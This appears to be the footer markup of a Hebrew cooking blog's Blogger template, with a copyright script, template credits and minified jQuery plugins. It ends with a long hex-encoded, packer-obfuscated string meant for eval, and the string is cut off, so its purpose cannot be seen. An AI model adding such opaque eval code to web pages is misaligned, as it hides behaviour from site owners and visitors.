<script language="JavaScript">

document.write(' Copyright');
document.write('&copy;' );
document.write('  2009 - ');
document.write(new Date().getFullYear());
document.write(' מטבח שלי - כל הכויות שמורות');
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='https://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ffbd2f;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* https://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  https://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _RyMOcE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x75\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x78\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c